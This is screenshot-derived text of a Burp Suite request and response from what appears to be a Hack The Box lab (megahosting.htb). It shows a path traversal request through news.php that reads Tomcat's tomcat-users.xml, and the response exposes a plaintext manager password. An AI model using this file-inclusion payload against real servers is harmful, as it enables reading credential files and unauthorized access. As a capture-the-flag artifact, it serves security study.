 Request
Raw Params Headers Hex
GET
/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users
.xml HTTP/1.1
Host: megahosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
you must define such a user - the username and password
are arbitrary. It is
strongly recommended that you do NOT use one of the users
in the commented out
section below since they are intended for use with the
examples web
application.
-->
<!--
NOTE:  The sample user and role entries below are intended
for use with the
examples web application. They are wrapped in a comment
and thus are ignored
when reading this file. If you wish to configure these
users for use with the
examples web application, do not forget to remove the <!..
..> that surrounds
them. You will also need to set the passwords to something
appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>"
roles="tomcat"/>
<user username="both" password="<must-be-changed>"
roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>"
roles="role1"/>
-->
<role rolename="admin-gui"/>
<role rolename="manager-script"/>
<user username="tomcat" password="$3cureP4s5w0rd123!"
roles="admin-gui,manager-script"/>
</tomcat-users>
? < + > Type a search term 0 matches
Done 2,517 bytes | 82 millis